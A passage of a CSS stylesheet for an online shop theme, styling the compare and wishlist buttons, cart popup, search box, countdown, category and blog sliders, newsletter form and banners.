    color: #ffffff;
    background: transparent;
    text-shadow: none;
    cursor: pointer;
    line-height: 46px;
    width: 50px;
    height: 50px;
    border: 2px solid #36475c;
    font-size: 0;
    display: inline-block;
    text-align: center;
    text-transform: capitalize;
    position: relative;
    border-radius: 100%;
    -webkit-border-radius: 100%; }
    #_desktop_compare .compare_top a i {
      font-size: 18px;
      line-height: 46px; }
    #_desktop_compare .compare_top a #poscompare-nb {
      width: 25px;
      height: 25px;
      line-height: 25px;
      font-size: 13px;
      color: #fff;
      position: absolute;
      top: 50%;
      text-align: center;
      font-weight: 400;
      left: -16px;
      margin-top: -12.5px;
      border-radius: 100%;
      -webkit-border-radius: 100%; }

#_mobile_compare {
  display: inline-block;
  vertical-align: top; }
  #_mobile_compare .compare_top {
    display: inline-block;
    padding: 0 15px;
    line-height: 20px;
    height: 20px; }
    #_mobile_compare .compare_top a {
      font-weight: 400;
      color: #888888;
      background: transparent;
      text-shadow: none;
      cursor: pointer;
      line-height: 20px;
      font-size: 14px;
      display: inline-block;
      text-transform: capitalize; }

#_desktop_wishtlist .wishtlist_top {
  float: right;
  margin-right: 30px; }
  @media (max-width: 1199px) {
    #_desktop_wishtlist .wishtlist_top {
      margin-right: 20px; } }
  #_desktop_wishtlist .wishtlist_top a {
    font-weight: 400;
    color: #ffffff;
    background: transparent;
    text-shadow: none;
    cursor: pointer;
    line-height: 46px;
    width: 50px;
    height: 50px;
    border: 2px solid #36475c;
    font-size: 0;
    display: inline-block;
    text-align: center;
    text-transform: capitalize;
    position: relative;
    border-radius: 100%;
    -webkit-border-radius: 100%; }
    #_desktop_wishtlist .wishtlist_top a i {
      font-size: 18px;
      line-height: 46px; }
    #_desktop_wishtlist .wishtlist_top a .cart-wishlist-number {
      width: 25px;
      height: 25px;
      line-height: 25px;
      font-size: 13px;
      color: #fff;
      position: absolute;
      top: 50%;
      text-align: center;
      font-weight: 400;
      left: -16px;
      margin-top: -12.5px;
      border-radius: 100%;
      -webkit-border-radius: 100%; }

#_mobile_wishtlist {
  display: inline-block;
  vertical-align: top; }
  #_mobile_wishtlist .wishtlist_top {
    display: inline-block;
    padding: 0 15px;
    line-height: 20px;
    height: 20px; }
    #_mobile_wishtlist .wishtlist_top a {
      font-weight: 400;
      color: #888888;
      background: transparent;
      text-shadow: none;
      cursor: pointer;
      line-height: 20px;
      font-size: 14px;
      display: inline-block;
      text-transform: capitalize; }

/* end module wishlist , compare */
/* module social */
.social_follow {
  position: relative;
  font-size: 0;
  margin-top: 20px; }
  .social_follow h4 {
    font-size: 18px;
    line-height: 35px;
    font-weight: 500;
    color: #ffffff;
    margin: 0 0 10px 0;
    text-transform: capitalize; }
  .social_follow li {
    display: inline-block;
    margin: 0 8px 8px 0;
    line-height: 40px;
    background-image: none !important;
    padding: 0; }
    .social_follow li:last-child {
      margin: 0; }
    .social_follow li a {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      color: #ffffff !important;
      font-size: 0;
      padding: 0;
      line-height: 40px;
      width: 40px;
      height: 40px;
      border-radius: 3px;
      text-align: center;
      border: none;
      z-index: 1;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
      .social_follow li a:hover {
        opacity: 0.8; }
      .social_follow li a:before {
        padding: 0 !important;
        font-size: 18px;
        display: inline-block;
        font-family: "Ionicons";
        font-weight: normal;
        vertical-align: middle;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .social_follow li.facebook a {
      background: #3c5b9b; }
      .social_follow li.facebook a:before {
        content: "\f231"; }
    .social_follow li.twitter a {
      background: #40c1df; }
      .social_follow li.twitter a:before {
        content: "\f243"; }
    .social_follow li.rss a {
      background: #eb8314; }
      .social_follow li.rss a:before {
        content: "\f23d"; }
    .social_follow li.youtube a {
      background: #F80000; }
      .social_follow li.youtube a:before {
        content: "\f24d"; }
    .social_follow li.googleplus a {
      background: #c40316; }
      .social_follow li.googleplus a:before {
        content: "\f34f"; }
    .social_follow li.pinterest a {
      background: #E00019; }
      .social_follow li.pinterest a:before {
        content: "\f2b1"; }
    .social_follow li.vimeo a {
      background: #19B2E4; }
      .social_follow li.vimeo a:before {
        content: "\f245"; }
    .social_follow li.instagram a {
      background: #c619b8; }
      .social_follow li.instagram a:before {
        content: "\f351"; }

/* end module social */
/* module cart block */
#_desktop_cart_block {
  float: right;
  position: relative;
  padding: 0;
  height: auto; }
  @media (max-width: 991px) {
    #_desktop_cart_block {
      float: none;
      display: inline-block;
      width: 100%; } }

#_mobile_cart_block {
  float: right; }
  #_mobile_cart_block .blockcart {
    margin-top: 0; }

.blockcart .button_cart {
  position: relative;
  display: inline-block;
  position: relative; }
  .blockcart .button_cart a.desktop {
    display: block;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #ffffff; }
    .blockcart .button_cart a.desktop:before {
      content: '\eb1b';
      display: inline-block;
      font-size: 18px;
      font-family: 'plaza-icon';
      vertical-align: middle;
      margin-right: 10px;
      float: left;
      font-weight: 400;
      width: 50px;
      height: 50px;
      line-height: 46px;
      border: 2px solid #36475c;
      border-radius: 100%;
      text-align: center; }
    .blockcart .button_cart a.desktop:after {
      content: '\e92e';
      display: inline-block;
      font-family: 'plaza-icon';
      vertical-align: middle;
      margin-left: 5px;
      line-height: 1;
      font-size: 18px; }
    .blockcart .button_cart a.desktop i {
      display: none; }
    .blockcart .button_cart a.desktop .item_count {
      width: 25px;
      height: 25px;
      line-height: 25px;
      font-size: 13px;
      color: #fff;
      position: absolute;
      top: 50%;
      text-align: center;
      font-weight: 400;
      left: -16px;
      margin-top: -12.5px;
      border-radius: 100%;
      -webkit-border-radius: 100%; }
  .blockcart .button_cart a.mobile {
    height: 50px;
    line-height: 50px;
    color: #ffffff;
    position: relative;
    display: block; }
    .blockcart .button_cart a.mobile .item_count {
      position: absolute;
      top: 10px;
      right: -8px;
      display: inline-block;
      width: 16px;
      height: 16px;
      background: #df2121;
      color: #fff;
      line-height: 16px;
      font-size: 12px;
      border-radius: 100%;
      text-align: center; }
    .blockcart .button_cart a.mobile i {
      font-size: 24px;
      color: #ffffff;
      height: 50px;
      line-height: 50px; }
.blockcart .popup_cart {
  margin: 0;
  padding: 0;
  width: 340px;
  top: 100%;
  left: auto;
  right: 0;
  position: absolute;
  display: none;
  z-index: 99;
  text-align: left;
  padding-top: 15px; }
  @media (max-width: 991px) {
    .blockcart .popup_cart {
      padding-top: 0; } }
  @media (max-width: 479px) {
    .blockcart .popup_cart {
      width: 300px; } }
  .blockcart .popup_cart .content-cart {
    background: #ffffff;
    border: 1px solid #ebebeb;
    border-radius: 3px; }
  .blockcart .popup_cart ul {
    padding: 0 30px; }
    .blockcart .popup_cart ul li {
      padding: 20px 0;
      border-bottom: 1px solid #ebebeb;
      overflow: hidden; }
      .blockcart .popup_cart ul li .img_content {
        float: left;
        margin: 0 10px 0 0;
        position: relative;
        width: 80px; }
        .blockcart .popup_cart ul li .img_content .product-quantity {
          position: absolute;
          top: 5px;
          left: 5px;
          min-width: 20px;
          line-height: 20px;
          -webkit-border-radius: 100%;
          -moz-border-radius: 100%;
          border-radius: 100%;
          padding: 0;
          text-align: center;
          color: #ffffff;
          font-size: 12px;
          display: inline-block; }
      .blockcart .popup_cart ul li .right_block {
        overflow: hidden;
        position: relative;
        padding: 0 20px 0 0; }
        .blockcart .popup_cart ul li .right_block span {
          font-size: 14px; }
        .blockcart .popup_cart ul li .right_block .product-name {
          display: block;
          color: #242424;
          text-transform: capitalize;
          font-size: 14px;
          line-height: 20px;
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis; }
        .blockcart .popup_cart ul li .right_block .product-price {
          display: block;
          margin: 5px 0 0;
          font-size: 14px;
          font-weight: 400;
          color: #888888; }
        .blockcart .popup_cart ul li .right_block .remove-from-cart {
          display: block;
          position: absolute;
          top: 0;
          right: 0;
          color: #888888;
          font-size: 18px; }
          .blockcart .popup_cart ul li .right_block .remove-from-cart:hover {
            color: #222222; }
        .blockcart .popup_cart ul li .right_block .attributes_content {
          display: block;
          font-size: 16px;
          line-height: 20px;
          color: #747474;
          margin: 5px 0 0; }
        .blockcart .popup_cart ul li .right_block strong {
          font-weight: 400; }
  .blockcart .popup_cart .price_content {
    overflow: hidden;
    padding: 30px; }
    .blockcart .popup_cart .price_content .price_inline {
      overflow: hidden;
      line-height: 25px; }
      .blockcart .popup_cart .price_content .price_inline .label {
        float: left;
        font-weight: 400;
        color: #222222;
        font-size: 14px; }
      .blockcart .popup_cart .price_content .price_inline .value {
        float: right;
        font-weight: 400;
        color: #888888;
        font-size: 14px; }
      .blockcart .popup_cart .price_content .price_inline.cart-total .value {
        font-weight: 500; }
  .blockcart .popup_cart .checkout {
    padding: 0 30px 30px 30px; }
    .blockcart .popup_cart .checkout a {
      display: block;
      text-transform: uppercase;
      font-weight: 500;
      font-size: 13px;
      border: 2px solid #eeeeee;
      color: #242424;
      box-shadow: none;
      padding: 10px 15px;
      line-height: 26px;
      border-radius: 3px;
      background: #ffffff; }
      .blockcart .popup_cart .checkout a:hover {
        color: #ffffff; }

@media (min-width: 992px) {
  .blockcart .body ul {
    max-height: 271px;
    overflow-y: auto; } }
.blockcart .body ul::-webkit-scrollbar-track {
  background-color: #222222; }

.blockcart .body ul::-webkit-scrollbar {
  width: 4px;
  background-color: #222222; }

.blockcart .body ul::-webkit-scrollbar-thumb {
  background-color: rgba(46, 46, 46, 0.3);
  border-radius: 10px; }

/* style layer cart */
#blockcart-modal .modal-body {
  background: #ffffff;
  padding: 3.125rem 1.875rem; }

#blockcart-modal .divide-right {
  border-right: 1px solid #ebebeb; }
  @media (max-width: 767px) {
    #blockcart-modal .divide-right {
      border: none; } }
  #blockcart-modal .divide-right p, #blockcart-modal .divide-right strong {
    color: #222222;
    font-size: 14px;
    font-weight: 600; }

#blockcart-modal .cart-content p, #blockcart-modal .cart-content strong {
  color: #222222;
  font-size: 14px; }
#blockcart-modal .cart-content strong {
  font-weight: 600; }

#blockcart-modal .product-name {
  font-size: 16px;
  margin-bottom: 20px;
  color: #222222; }

#blockcart-modal .modal-header {
  background: #df2121; }

/* end style layer cart */
#blockcart-modal button.close {
  color: #ffffff;
  opacity: 1; }

#blockcart-modal .cart-content .btn {
  margin-top: 20px; }

/* end module cart block */
/* search block */
#_desktop_search_block {
  max-width: 240px;
  float: right;
  margin-top: 30px;
  margin-right: 20px; }

#_mobile_search_block {
  display: inline-block;
  width: 100%;
  border: 1px solid #ebebeb;
  margin: 10px 0; }

.block-search {
  position: relative;
  margin-right: 30px; }
  @media (min-width: 992px) {
    .block-search {
      float: right; } }
  @media (max-width: 1199px) {
    .block-search {
      margin-right: 15px; } }
  @media (max-width: 991px) {
    .block-search {
      margin: 0;
      padding: 0; } }

.search_top {
  padding: 0;
  background: transparent;
  border: 0; }
  .search_top form {
    width: 100%;
    position: relative; }
    .search_top form .text_input {
      padding: 10px 50px 10px 10px;
      width: 100%;
      height: 45px;
      font-size: 12px;
      background: #ffffff;
      color: #a4a4a4;
      border: none; }
      .search_top form .text_input::-moz-placeholder {
        color: #a4a4a4; }
      .search_top form .text_input::-webkit-input-placeholder {
        color: #a4a4a4; }
      .search_top form .text_input:-ms-input-placeholder {
        color: #a4a4a4; }
    .search_top form button {
      position: absolute;
      top: 0;
      right: 0;
      height: 45px;
      line-height: 45px;
      text-align: center;
      width: 45px;
      text-align: center;
      color: #888888;
      background: transparent;
      padding: 0;
      border: 0;
      cursor: pointer;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
      .search_top form button i {
        font-size: 20px;
        display: block;
        line-height: 45px; }
      .search_top form button:hover {
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }

.ui-autocomplete {
  overflow: hidden;
  max-height: 300px;
  overflow-y: scroll;
  padding: 10px;
  border: 1px solid #ebebeb; }
  @media (max-width: 360px) {
    .ui-autocomplete {
      max-width: 300px !important; } }
  .ui-autocomplete li a {
    display: inline-block !important;
    width: 100%;
    overflow: visible;
    max-height: none;
    overflow-y: auto;
    margin-bottom: 15px;
    border: none; }
    .ui-autocomplete li a:last-child {
      margin-bottom: 0; }
    .ui-autocomplete li a img {
      float: left;
      width: 60px; }
    .ui-autocomplete li a > div {
      overflow: hidden;
      padding: 0 20px; }
    .ui-autocomplete li a span {
      margin: 0;
      font-size: 12px; }
      .ui-autocomplete li a span.separator {
        margin-left: 5px;
        margin-right: 5px; }
      .ui-autocomplete li a span.product {
        font-size: 12px; }
    .ui-autocomplete li a .price {
      margin-top: 10px; }

/* end search block */
/* module featured-products */
.pos-featured-products .js-product-miniature {
  display: inline-block;
  width: 100%;
  padding: 10px; }
  .pos-featured-products .js-product-miniature .img_block {
    float: left;
    width: 130px; }
  .pos-featured-products .js-product-miniature .product_desc {
    overflow: hidden;
    padding: 10px;
    text-align: left; }

/* end module featured-products */
/* module special */
@media (min-width: 544px) {
  .pos-special-products .js-product-miniature .img_block {
    float: left;
    width: 42%;
    max-width: 300px; }
  .pos-special-products .js-product-miniature .product_desc {
    padding: 30px 10px;
    text-align: left;
    overflow: hidden; }
    .pos-special-products .js-product-miniature .product_desc .product_name {
      max-width: 260px; } }

/* end module special */
/* countdown */
.countdown {
  margin-top: 20px;
  position: relative; }
  .countdown:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 257px;
    height: 1px;
    background: url(../img/line_countdown.png) no-repeat;
    display: none; }
  .countdown .title_countdown {
    font-size: 14px;
    color: #222222;
    margin-bottom: 20px; }

.is-countdown {
  display: inline-block;
  width: 100%;
  position: relative;
  font-size: 0;
  line-height: 1; }
  .is-countdown .countdown-section {
    display: inline-block;
    text-align: center;
    border-radius: 100%;
    margin-right: 10px; }
    @media (max-width: 1199px) {
      .is-countdown .countdown-section {
        margin-right: 5px; } }
    .is-countdown .countdown-section .countdown-amount {
      display: block;
      font-size: 16px;
      color: #222222;
      background: #f5f5f9;
      font-weight: 500;
      position: relative;
      line-height: 50px;
      width: 50px;
      height: 50px;
      border-radius: 100%;
      position: relative;
      margin-bottom: 10px; }
    .is-countdown .countdown-section .countdown-period {
      display: block;
      font-size: 11px;
      line-height: 1;
      color: #888888;
      text-transform: uppercase; }

/* 	.countdown-show1 .countdown-section {
		width: 100%;
	}
	.countdown-show2 .countdown-section {
		width: 50%;
	}
	.countdown-show3 .countdown-section {
		width: 33.33%;
	}
	.countdown-show4 .countdown-section {
		width: 25%;
	}
	#product .countdown-show4 .countdown-section{width: auto;}
	.countdown-show5 .countdown-section {
		width: 19.5%;
	}
	.countdown-show6 .countdown-section {
		width: 16.25%;
	}
	.countdown-show7 .countdown-section {
		width: 14%;
	}  */
/* end countdown */
/* end module cate-products-slider */
.category-products-slider .category_products {
  margin-bottom: 60px; }
.category-products-slider .owl-carousel .owl-stage-outer {
  padding: 0;
  margin: 0; }
.category-products-slider .js-product-miniature {
  display: inline-block;
  width: 100%;
  vertical-align: top;
  padding: 10px;
  box-shadow: none !important; }
  .category-products-slider .js-product-miniature .img_block {
    float: left;
    width: 100px; }
  .category-products-slider .js-product-miniature .product_desc {
    overflow: hidden;
    padding: 10px;
    text-align: left; }
    .category-products-slider .js-product-miniature .product_desc .product_name {
      min-height: auto; }
.category-products-slider .owl-nav > div {
  height: 32px;
  width: 32px;
  line-height: 30px;
  top: -62px;
  transform: none;
  opacity: 1; }
  .category-products-slider .owl-nav > div.owl-prev {
    right: 38px;
    left: auto; }
  .category-products-slider .owl-nav > div.owl-next {
    right: 0; }
  .category-products-slider .owl-nav > div:before {
    font-size: 14px; }

/* end module cate-products-slider */
/* module listcategories */
.poslistcategories .owl-item.firstActiveItem .list-categories {
  border-left: 1px solid transparent; }
.poslistcategories .list-categories {
  position: relative;
  padding: 15px;
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  border: 1px solid transparent;
  border-left: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .poslistcategories .list-categories:last-child {
    border-bottom: none; }
  .poslistcategories .list-categories:hover {
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.15);
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
  .poslistcategories .list-categories .thumb-category {
    flex: 0 0 90px; }
  .poslistcategories .list-categories .desc-listcategoreis {
    flex-grow: 1;
    line-height: 1;
    padding: 0 10px; }
    .poslistcategories .list-categories .desc-listcategoreis .name_categories a {
      font-size: 14px;
      font-weight: 500;
      color: #222222;
      display: block;
      text-transform: capitalize;
      margin-bottom: 15px;
      line-height: 1; }
    .poslistcategories .list-categories .desc-listcategoreis .number_product {
      color: #999999;
      font-size: 13px;
      text-transform: capitalize;
      line-height: 1; }

/*end  module listcategories */
/* module poslistcateproduct  */
.poslistcateproduct .btn-group {
  position: absolute;
  right: 10px;
  top: 5px;
  z-index: 2; }
  .poslistcateproduct .btn-group > .btn {
    border: 0;
    background: transparent;
    padding: 0; }
    .poslistcateproduct .btn-group > .btn:after {
      display: none; }
    .poslistcateproduct .btn-group > .btn:hover, .poslistcateproduct .btn-group > .btn:active, .poslistcateproduct .btn-group > .btn:focus {
      -webkit-box-shadow: none;
      box-shadow: none; }
  .poslistcateproduct .btn-group .dropdown-menu {
    right: 0;
    left: auto;
    top: 25px;
    border: 0;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.175);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.175);
    padding: 15px;
    min-width: 200px; }
    .poslistcateproduct .btn-group .dropdown-menu a {
      font-size: 14px;
      color: #222222;
      line-height: 25px; }
.poslistcateproduct .subcategories-list {
  padding: 30px; }
  .poslistcateproduct .subcategories-list li {
    display: block; }
    .poslistcateproduct .subcategories-list li a {
      display: block;
      position: relative;
      padding: 10px 0;
      line-height: 20px;
      border-bottom: 1px solid #ebebeb;
      margin-top: 5px;
      cursor: pointer;
      color: #222222;
      text-transform: capitalize;
      font-size: 14px;
      font-weight: 400;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
      .poslistcateproduct .subcategories-list li a.active, .poslistcateproduct .subcategories-list li a:hover {
        z-index: 2;
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }
    .poslistcateproduct .subcategories-list li:last-child a {
      border: none; }
.poslistcateproduct .listcateproduct-products {
  background: #ffffff;
  border: 1px solid #ebebeb; }
  @media (min-width: 1200px) {
    .poslistcateproduct .listcateproduct-products {
      display: grid;
      grid-template-columns: 20.1% 29.9% 50%; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .poslistcateproduct .listcateproduct-products {
      display: grid;
      grid-template-columns: 20.1% 38.85% 41.15%; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .poslistcateproduct .listcateproduct-products {
      display: grid;
      grid-template-columns: 49.5% 50.5%; } }
  .poslistcateproduct .listcateproduct-products .pos_content {
    border-color: transparent; }
  .poslistcateproduct .listcateproduct-products .col {
    position: relative; }
    .poslistcateproduct .listcateproduct-products .col .img_thumb {
      position: absolute;
      left: 30px;
      bottom: 0; }
  .poslistcateproduct .listcateproduct-products .banner-box img {
    width: 100%; }

/* end module poslistcateproduct  */
/* blog */
.home_blog_post_area {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 70px !important; }
  .home_blog_post_area .blog_slider .firstActiveItem .item .blog_post {
    border-left: none; }
  .home_blog_post_area .blog_slider .item .blog_post {
    display: inline-block;
    width: 100%;
    background: #ffffff;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #ebebeb; }
    .home_blog_post_area .blog_slider .item .blog_post .blog_post_content_top {
      margin-bottom: 30px; }
    .home_blog_post_area .blog_slider .item .blog_post img {
      width: 100%; }
    .home_blog_post_area .blog_slider .item .blog_post .post_title {
      margin: 0; }
      .home_blog_post_area .blog_slider .item .blog_post .post_title a {
        font-size: 18px;
        font-weight: 500;
        line-height: 1;
        color: #222222;
        text-transform: capitalize;
        position: relative;
        display: block;
        margin-bottom: 10px; }
    .home_blog_post_area .blog_slider .item .blog_post .post_meta {
      overflow: hidden;
      position: relative; }
      .home_blog_post_area .blog_slider .item .blog_post .post_meta > p {
        display: inline-block;
        vertical-align: top;
        font-size: 13px;
        color: #666666; }
        .home_blog_post_area .blog_slider .item .blog_post .post_meta > p a:hover {
          text-decoration: underline; }
    .home_blog_post_area .blog_slider .item .blog_post .post_description {
      font-size: 14px;
      font-weight: 400;
      color: #666666;
      display: inline-block;
      width: 100%;
      margin-top: 15px; }
    .home_blog_post_area .blog_slider .item .blog_post .read_more a {
      font-size: 14px;
      font-weight: 400;
      line-height: 24px;
      display: inline-block;
      margin-top: 15px; }
      .home_blog_post_area .blog_slider .item .blog_post .read_more a:hover {
        text-decoration: underline; }

.home_blog_post_area .blog_post .post_thumbnail {
  position: relative;
  overflow: hidden; }
  .home_blog_post_area .blog_post .post_thumbnail:hover img {
    -moz-transform: scale(1.1) rotate(0.05deg);
    -ms-transform: scale(1.1) rotate(0.05deg);
    -o-transform: scale(1.1) rotate(0.05deg);
    -webkit-transform: scale(1.1) rotate(0.05deg);
    transform: scale(1.1) rotate(0.05deg);
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
  .home_blog_post_area .blog_post .post_thumbnail img {
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }

.kr_blog_post_area .blog_post .post_thumbnail img {
  margin: 0;
  width: 100%; }

.kr_blog_post_area .blog_post .post_content .post_meta > p {
  font-size: 13px;
  text-transform: capitalize;
  padding-right: 10px;
  margin-right: 10px; }

.kr_blog_post_area .blog_post .post_content .read_more a {
  color: #555555;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase; }

/* end blog */
/* module newletters */
.ft_newsletter {
  position: relative;
  padding: 45px 0;
  display: inline-block;
  width: 100%;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  background: #ffffff;
  margin-top: -70px; }
  .ft_newsletter .col {
    padding: 0 45px;
    float: left; }
    @media (max-width: 767px) {
      .ft_newsletter .col {
        padding: 0 15px; } }
    .ft_newsletter .col.title_newsletter {
      width: 27%;
      color: #888888; }
      @media (max-width: 1199px) {
        .ft_newsletter .col.title_newsletter {
          width: 38%; } }
      @media (max-width: 767px) {
        .ft_newsletter .col.title_newsletter {
          width: 100%; } }
      .ft_newsletter .col.title_newsletter h2 {
        color: #222222;
        font-size: 20px;
        display: block;
        margin: 0;
        text-transform: capitalize;
        line-height: 30px; }
        .ft_newsletter .col.title_newsletter h2 span {
          display: block;
          line-height: 30px; }
      .ft_newsletter .col.title_newsletter span {
        font-size: 14px;
        display: inline-block;
        vertical-align: top;
        line-height: 30px; }
    .ft_newsletter .col.des_newsletter {
      width: 35%; }
      @media (max-width: 1199px) {
        .ft_newsletter .col.des_newsletter {
          width: 62%; } }
      @media (max-width: 767px) {
        .ft_newsletter .col.des_newsletter {
          width: 100%; } }
      .ft_newsletter .col.des_newsletter p {
        line-height: 30px !important; }
    .ft_newsletter .col.col_form {
      width: 38%; }
      @media (max-width: 1199px) {
        .ft_newsletter .col.col_form {
          width: 100%;
          margin-top: 20px; } }
  .ft_newsletter form {
    position: relative;
    overflow: hidden;
    margin-top: 5px; }
    .ft_newsletter form .input-wrapper input {
      height: 50px;
      background: #ffffff;
      border: 0;
      color: #888888;
      padding: 10px 140px 10px 10px;
      display: inline-block;
      width: 100%;
      font-size: 14px;
      border: 1px solid #ebebeb;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px; }
      @media (max-width: 767px) {
        .ft_newsletter form .input-wrapper input {
          padding: 10px 120px 10px 10px; } }
      .ft_newsletter form .input-wrapper input::-moz-placeholder {
        color: #888888;
        opacity: 1; }
      .ft_newsletter form .input-wrapper input::-webkit-input-placeholder {
        color: #888888;
        opacity: 1; }
      .ft_newsletter form .input-wrapper input:-ms-input-placeholder {
        color: #888888;
        opacity: 1; }
    .ft_newsletter form .btn {
      position: absolute;
      top: 0;
      right: 0;
      text-transform: uppercase;
      font-size: 0;
      font-weight: 500;
      font-size: 14px;
      color: #ffffff;
      border: 0;
      box-shadow: none;
      padding: 0 35px;
      line-height: 50px;
      height: 50px;
      border-radius: 3px;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
      @media (max-width: 767px) {
        .ft_newsletter form .btn {
          padding: 0 20px; } }
      .ft_newsletter form .btn:hover {
        background: #222222;
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }
    .ft_newsletter form .condition, .ft_newsletter form .alert {
      margin: 10px 0 0;
      font-size: 12px;
      line-height: 24px;
      color: #bcbcbc;
      background: none;
      border: 0;
      padding: 0; }
      .ft_newsletter form .condition.alert-danger, .ft_newsletter form .alert.alert-danger {
        color: #ffffff; }
      .ft_newsletter form .condition.alert-success, .ft_newsletter form .alert.alert-success {
        color: #ffffff; }

/* module end newletters */
/* popup newletters */
/* end popup newletters */
.poslistcateproduct, .pos-featured-products, .tab-category-container-slider, .poslistcategories, .pos-special-products, .pos_new_product, .home_blog_post_area, .products-accessories, .categoryproducts {
  margin-bottom: 30px;
  display: inline-block;
  width: 100%; }

.products-accessories, .categoryproducts {
  display: inline-block;
  width: 100%; }

/* static */
@media (min-width: 1200px) {
  .pos_bannerslide .col1 {
    width: 58.043%; }
  .pos_bannerslide .col2 {
    width: 41.957%; } }
@media (min-width: 768px) and (max-width: 1199px) {
  .pos_bannerslide .col1 {
    width: 57.5%; }
  .pos_bannerslide .col2 {
    width: 42.5%; } }
#_desktop_static {
  float: left; }

#_mobile_static {
  padding: 5px 15px; }
  #_mobile_static .static-nav {
    color: #888888; }

.static-nav {
  color: #ffffff;
  font-size: 14px;
  line-height: 20px; }

.links_sale .big_sale {
  text-align: right;
  line-height: 55px;
  background-color: transparent;
  color: #fbcf00;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  font-weight: 500;
  text-transform: uppercase;
  display: block; }
  .links_sale .big_sale:hover {
    background: transparent;
    text-decoration: underline; }

.static_cms {
  position: relative;
  margin-bottom: 30px;
  display: grid;
  grid-template-columns: 20% 20% 20% 20% 20%;
  text-align: center; }
  @media (max-width: 767px) {
    .static_cms {
      grid-template-columns: 50% 50%;
      border: 1px solid #ebebeb; } }
  @media (max-width: 480px) {
    .static_cms {
      grid-template-columns: 100%; } }
  .static_cms .col-cms {
    border-left: 1px solid #ebebeb;
    margin: 20px 0; }
    .static_cms .col-cms:first-child {
      border: none; }
    @media (max-width: 767px) {
      .static_cms .col-cms {
        border: none;
        margin: 0;
        padding: 20px 0;
        border: none;
        border-bottom: 1px solid #ebebeb !important; }
        .static_cms .col-cms:last-child {
          border: none !important; } }
  .static_cms .box_cms {
    padding: 0 5px 0 10px;
    display: inline-block;
    vertical-align: top;
    text-align: left; }
  .static_cms img {
    float: left;
    margin-right: 15px; }
    @media (min-width: 768px) and (max-width: 992px) {
      .static_cms img {
        margin-right: 5px; } }
  .static_cms .txt_cms {
    overflow: hidden; }
    .static_cms .txt_cms h4 {
      line-height: 18px;
      color: #222222;
      font-size: 13px;
      font-weight: 500;
      text-transform: uppercase;
      margin-bottom: 0; }
      @media (max-width: 1399px) {
        .static_cms .txt_cms h4 {
          font-size: 12px; } }
    .static_cms .txt_cms p {
      line-height: 16px;
      color: #999999;
      font-size: 13px;
      margin: 0; }
      @media (max-width: 1399px) {
        .static_cms .txt_cms p {
          font-size: 12px; } }

.home-banner {
  position: relative;
  display: inline-block;
  width: 100%;
  font-size: 0; }
  .home-banner .banner-box {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px; }
    .home-banner .banner-box:hover img {
      -moz-transform: scale(1.1) rotate(0.05deg);
      -ms-transform: scale(1.1) rotate(0.05deg);
      -o-transform: scale(1.1) rotate(0.05deg);
      -webkit-transform: scale(1.1) rotate(0.05deg);
      transform: scale(1.1) rotate(0.05deg);
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
    .home-banner .banner-box img {
      width: 100%;
      -webkit-transition: all 500ms linear;
      -moz-transition: all 500ms linear;
      -ms-transition: all 500ms linear;
      -o-transition: all 500ms linear;
      transition: all 500ms linear; }

@media (min-width: 768px) and (max-width: 1199px) {
  .banner-top .banner-box {
    margin-bottom: 20px; } }

@media (min-width: 768px) {
  .banner-bottom .col1, .banner-bottom .col3 {
    width: 28%; }
  .banner-bottom .col2 {
    width: 44%; } }

/* end static */
/* item product */
.pos_title {
  position: relative;
  display: block;
  margin-bottom: 30px; }
  .pos_title h2 {
    margin: 0;
    position: relative;
    text-transform: capitalize;
